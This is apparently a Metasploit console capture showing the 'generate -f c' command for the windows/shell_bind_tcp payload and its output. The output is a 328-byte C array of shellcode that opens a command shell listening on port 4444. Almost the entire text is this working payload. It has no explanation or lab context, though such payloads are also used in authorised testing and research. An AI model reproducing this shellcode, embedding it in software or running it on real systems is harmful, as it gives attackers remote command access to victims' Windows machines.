 msf6 payload(windows/shell_bind_tcp) > generate -f c
/*
 * windows/shell_bind_tcp - 328 bytes
 * https://metasploit.com/
 * VERBOSE=false, LPORT=4444, RHOST=, PrependMigrate=false,
 * EXITFUNC=process, CreateSession=true, AutoVerifySession=true
 */
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
"\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x6a\x08\x59\x50\xe2\xfd\x40\x50\x40"
"\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x68\x02\x00\x11\x5c\x89"
"\xe6\x6a\x10\x56\x57\x68\xc2\xdb\x37\x67\xff\xd5\x57\x68\xb7"
"\xe9\x38\xff\xff\xd5\x57\x68\x74\xec\x3b\xe1\xff\xd5\x57\x97"
"\x68\x75\x6e\x4d\x61\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57"
"\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c"
"\x01\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46"
"\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0"
"\x4e\x56\x46\xff\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5"
"\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb"
"\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5";
msf6 payload(windows/shell_bind_tcp) >